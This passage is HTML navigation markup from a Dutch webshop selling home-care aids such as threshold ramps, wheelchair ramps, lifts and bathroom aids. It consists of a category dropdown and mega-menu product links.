	<option class="level-1" value="kant-en-klare-drempelhulpen">&nbsp;&nbsp;&nbsp;Kant en klare drempelhulpen</option>
	<option class="level-1" value="kit-systemen">&nbsp;&nbsp;&nbsp;Kit-systemen</option>
	<option class="level-1" value="polyethyleen-quickramps">&nbsp;&nbsp;&nbsp;Polyethyleen Quickramps</option>
	<option class="level-1" value="schuifpui-drempelhulpen">&nbsp;&nbsp;&nbsp;Schuifpui drempelhulpen</option>
	<option class="level-1" value="thuiszorg-kits">&nbsp;&nbsp;&nbsp;Thuiszorg kits</option>
	<option class="level-1" value="verlengde-drempelhulpen">&nbsp;&nbsp;&nbsp;Verlengde drempelhulpen</option>
	<option class="level-1" value="drempelhulp-rubber">&nbsp;&nbsp;&nbsp;Drempelhulp rubber</option>
	<option class="level-1" value="drempelhulp-aluminium">&nbsp;&nbsp;&nbsp;Drempelhulp aluminium</option>
	<option class="level-0" value="keuken">Keuken</option>
	<option class="level-1" value="eten-drinken">&nbsp;&nbsp;&nbsp;Eten &amp; Drinken</option>
	<option class="level-1" value="openers">&nbsp;&nbsp;&nbsp;Openers</option>
	<option class="level-0" value="liften">Liften</option>
	<option class="level-1" value="badliften">&nbsp;&nbsp;&nbsp;Badliften</option>
	<option class="level-1" value="benenliften">&nbsp;&nbsp;&nbsp;Benenliften</option>
	<option class="level-1" value="doucheliften">&nbsp;&nbsp;&nbsp;Doucheliften</option>
	<option class="level-1" value="keukenkast-liften">&nbsp;&nbsp;&nbsp;Keukenkast liften</option>
	<option class="level-1" value="kledingliften">&nbsp;&nbsp;&nbsp;Kledingliften</option>
	<option class="level-1" value="rolstoellift-voor-de-trein">&nbsp;&nbsp;&nbsp;Rolstoellift voor de trein</option>
	<option class="level-1" value="sta-op-liften">&nbsp;&nbsp;&nbsp;Sta-op liften</option>
	<option class="level-1" value="toiletliften">&nbsp;&nbsp;&nbsp;Toiletliften</option>
	<option class="level-1" value="wastafelliften">&nbsp;&nbsp;&nbsp;Wastafelliften</option>
	<option class="level-2" value="elektrische-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrische wastafelliften</option>
	<option class="level-3" value="designline-417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designline 417</option>
	<option class="level-3" value="basicline-415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 415</option>
	<option class="level-3" value="basicline-433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 433</option>
	<option class="level-2" value="handmatige-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Handmatige wastafelliften</option>
	<option class="level-3" value="basicline-401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 401</option>
	<option class="level-3" value="basicline-403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 403</option>
	<option class="level-3" value="basicline-406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 406</option>
	<option class="level-1" value="werkbladliften">&nbsp;&nbsp;&nbsp;Werkbladliften</option>
	<option class="level-1" value="zwembadliften">&nbsp;&nbsp;&nbsp;Zwembadliften</option>
	<option class="level-1" value="sta-op-lift">&nbsp;&nbsp;&nbsp;Sta-op Lift</option>
	<option class="level-0" value="mobiliteit">Mobiliteit</option>
	<option class="level-1" value="rollator-accessoires">&nbsp;&nbsp;&nbsp;Rollator accessoires</option>
	<option class="level-1" value="rollators">&nbsp;&nbsp;&nbsp;Rollators</option>
	<option class="level-1" value="rolstoel-scootmobiel-accessoires">&nbsp;&nbsp;&nbsp;Rolstoel / scootmobiel accessoires</option>
	<option class="level-1" value="transfer-hulpmiddelen">&nbsp;&nbsp;&nbsp;Transfer hulpmiddelen</option>
	<option class="level-1" value="transferplanken">&nbsp;&nbsp;&nbsp;Transferplanken</option>
	<option class="level-1" value="elektrische-rolstoelen">&nbsp;&nbsp;&nbsp;Elektrische rolstoelen</option>
	<option class="level-1" value="kinderhulpmiddelen">&nbsp;&nbsp;&nbsp;Kinderhulpmiddelen</option>
	<option class="level-1" value="wandbeugels">&nbsp;&nbsp;&nbsp;Wandbeugels</option>
	<option class="level-1" value="looprekken">&nbsp;&nbsp;&nbsp;Looprekken</option>
	<option class="level-1" value="wandelstokken">&nbsp;&nbsp;&nbsp;Wandelstokken</option>
	<option class="level-0" value="obesitas">Obesitas</option>
	<option class="level-1" value="xl-toilethulpmiddelen">&nbsp;&nbsp;&nbsp;XL toilethulpmiddelen</option>
	<option class="level-1" value="toiletstoelen-frames-extra-breed">&nbsp;&nbsp;&nbsp;Toiletstoelen &amp; frames extra breed</option>
	<option class="level-1" value="douchestoelen-extra-breed">&nbsp;&nbsp;&nbsp;Douchestoelen extra breed</option>
	<option class="level-0" value="oprijplaten">Oprijplaten</option>
	<option class="level-1" value="extra-brede-oprijplaten">&nbsp;&nbsp;&nbsp;Extra brede oprijplaten</option>
	<option class="level-1" value="inschuifbare-oprijgoten">&nbsp;&nbsp;&nbsp;Inschuifbare oprijgoten</option>
	<option class="level-1" value="lichtgewicht-oprijplaten">&nbsp;&nbsp;&nbsp;Lichtgewicht oprijplaten</option>
	<option class="level-1" value="opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Opvouwbare oprijplaten</option>
	<option class="level-1" value="premium-oprijgoten">&nbsp;&nbsp;&nbsp;Premium Oprijgoten</option>
	<option class="level-1" value="uitrolbare-oprijbaan">&nbsp;&nbsp;&nbsp;Uitrolbare oprijbaan</option>
	<option class="level-1" value="uitschuifbaar-en-opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Uitschuifbaar en opvouwbare oprijplaten</option>
	<option class="level-1" value="extra-sterke-oprijplaten">&nbsp;&nbsp;&nbsp;Extra sterke oprijplaten</option>
	<option class="level-0" value="slaapkamer">Slaapkamer</option>
	<option class="level-1" value="aankleedhulpen">&nbsp;&nbsp;&nbsp;Aankleedhulpen</option>
	<option class="level-1" value="bed-stoeltafels">&nbsp;&nbsp;&nbsp;bed-/stoeltafels</option>
	<option class="level-1" value="bedleuningen">&nbsp;&nbsp;&nbsp;Bedleuningen</option>
	<option class="level-1" value="verpleegbedden">&nbsp;&nbsp;&nbsp;verpleegbedden</option>
	<option class="level-2" value="obesitas-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Obesitas bedden</option>
	<option class="level-2" value="sta-op-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sta-op bedden</option>
	<option class="level-2" value="extra-lage-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extra lage bedden</option>
	<option class="level-2" value="antidecubitus-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antidecubitus bedden</option>
	<option class="level-1" value="bedtafels-stoeltafels">&nbsp;&nbsp;&nbsp;Bedtafels &amp; stoeltafels</option>
	<option class="level-1" value="bedbeugels">&nbsp;&nbsp;&nbsp;Bedbeugels</option>
	<option class="level-1" value="luchtwisselmatrassen">&nbsp;&nbsp;&nbsp;Luchtwisselmatrassen</option>
	<option class="level-0" value="hci">HCI</option>
	<option class="level-0" value="seniorenbad">seniorenbad</option>
	<option class="level-0" value="sta-op-hulpen">Sta op hulpen</option>
	<option class="level-0" value="platform-liften">Platform liften</option>
	<option class="level-0" value="platform-liften-op-maat-gemaakt">Platform liften op maat gemaakt</option>
	<option class="level-0" value="rolstoelen">Rolstoelen</option>
	<option class="level-0" value="badkamer-toilet">Badkamer &amp; Toilet</option>
	<option class="level-1" value="toiletstoelen">&nbsp;&nbsp;&nbsp;Toiletstoelen</option>
	<option class="level-1" value="douchestoelen">&nbsp;&nbsp;&nbsp;Douchestoelen</option>
	<option class="level-1" value="toiletframes-en-verhoging">&nbsp;&nbsp;&nbsp;Toiletframes en verhoging</option>
	<option class="level-1" value="toiletsteunen">&nbsp;&nbsp;&nbsp;Toiletsteunen</option>
	<option class="level-1" value="toiletframe">&nbsp;&nbsp;&nbsp;Toiletframe</option>
	<option class="level-1" value="badopstapjes-opstapkrukjes">&nbsp;&nbsp;&nbsp;Badopstapjes &amp; opstapkrukjes</option>
	<option class="level-0" value="douchekruk">Douchekruk</option>
	<option class="level-0" value="handgreep-badkamer">handgreep badkamer</option>
	<option class="level-0" value="handgreep-toilet">handgreep toilet</option>
	<option class="level-0" value="handvat-badkamer">Handvat badkamer</option>
	<option class="level-0" value="toiletbeugel">Toiletbeugel</option>
	<option class="level-0" value="outlet-sale">Outlet sale</option>
	<option class="level-0" value="inklapbare-rollator">Inklapbare rollator</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><span class="separator"></span><div class="header-contact"><ul class="nav nav-pills nav-top">
<li class="d-none d-sm-block"><span style="color: #333333;">&gt;&nbsp;<a style="color: #333333;" href="/nl/over-ons/" target="_blank" rel="noopener">Over ons</a></span></li>
<li class="d-none d-sm-block"><span style="color: #333333;"><a style="color: #333333;" href="/contact" target="_blank" rel="noopener">&gt; Contact</a></span></li>
<li class="phone nav-item-left-border nav-item-right-border"><span style="color: #333333;"><a style="color: #333333;" href="mailto:info@homecareinnovation.nl">info@homecareinnovation.nl</a></span></li>
</ul></div><span class="separator"></span><span class="separator"></span>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/drempelhulpen/">Drempelhulpen</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Kunststof</a></li>
	<li id="nav-menu-item-6115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">rubber</a></li>
	<li id="nav-menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">aluminium</a></li>
	<li id="nav-menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/kant-en-klare-drempelhulpen/" class=" has-preview"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Kant en klare drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/" class=" has-preview"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_4-removebg-preview.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">3-zijdige Rubberen Drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/200x200_4.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/aluminium-drempelvervangers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Aluminium drempelvervangers</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulpen-op-maat/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Drempelhulpen op maat</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Gummy ramps drempelsysteem</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/schuifpui-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Schuifpui drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/2-zijdige-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">2-Zijdige drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_3-removebg-preview.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Drempelhulp Rubber Budget</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/200x200_3-removebg-preview.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/hellingbaan-voor-grotere-hoogtes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Hellingbaan voor grotere hoogtes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">3-zijdige drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/balkonverhoging-galerijverhoging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &amp; Galerijverhoging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Excellent systems onderdelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6128" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/drempelhulpen/balkonverhoging-galerijverhoging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &#038; Galerijverhoging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/verlengde-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Verlengde drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/kit-systemen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Kit-systemen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"></li>
	<li id="nav-menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/polyethyleen-quickramps/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-drempelhulp-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Polyethyleen Quickramps</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a href="https://homecareinnovation.nl/oprijplaten/">Oprijplaten</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Oprijplaten</a></li>
	<li id="nav-menu-item-6133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">oprijgoten</a></li>
	<li id="nav-menu-item-6134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">oprijbanen</a></li>
	<li id="nav-menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Opvouwbare oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.com/wp-content/uploads/2024/01/200x200_1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/premium-oprijgoten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Premium Oprijgoten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/uitrolbare-oprijbaan/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Uitrolbare oprijbaan</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/extra-brede-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Extra brede oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.com/wp-content/uploads/2024/01/200x200_2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/inschuifbare-oprijgoten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Inschuifbare oprijgoten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
